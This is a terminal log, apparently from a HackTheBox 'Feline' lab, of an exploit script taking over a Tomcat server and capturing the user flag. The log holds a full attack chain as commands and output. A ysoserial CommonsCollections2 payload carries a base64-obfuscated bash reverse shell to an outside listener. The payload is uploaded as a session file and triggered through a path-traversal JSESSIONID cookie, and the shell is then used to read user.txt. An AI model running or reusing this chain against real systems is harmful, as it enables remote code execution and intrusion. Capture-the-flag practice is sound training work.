 root@kali:/home/sl0w/HTB/feline# python3 user.py
java -jar /opt/ysoserial-master-6eca5bc740-1.jar CommonsCollections2 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNTQvOTAwMCAwPiYx}|{base64,-d}|{bash,-i}" > Qm
omtk.session
[+] Starting local process '/bin/sh': pid 7380
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 7380)
[+] Success
curl -sS 'http://feline.htb:8080/upload.jsp' -F "image=@Qmomtk.session" > /dev/null
[+] Starting local process '/bin/sh': pid 7400
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 7400)
[+] Success
Starting nc listener
[+] Trying to bind to 0.0.0.0 on port 9000: Done
[+] Waiting for connections on 0.0.0.0:9000: Got connection from 10.10.10.205 on port 50370
[+] Success
curl -sS 'http://feline.htb:8080/upload.jsp' -H "Cookie: JSESSIONID=../../../opt/samples/uploads/Qmomtk" > /dev/null
[+] Starting local process '/bin/sh': pid 7408
[+] Receiving all data: Done (0B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 7408)
[+] Success
[*] Switching to interactive mode
bash: cannot set terminal process group (911): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ $
tomcat@VirusBucket:/opt/tomcat$ $ cat /home/tomcat/user.txt
cat /home/tomcat/user.txt
8393ec164bcf2164748125ee31ea56ab
tomcat@VirusBucket:/opt/tomcat$ $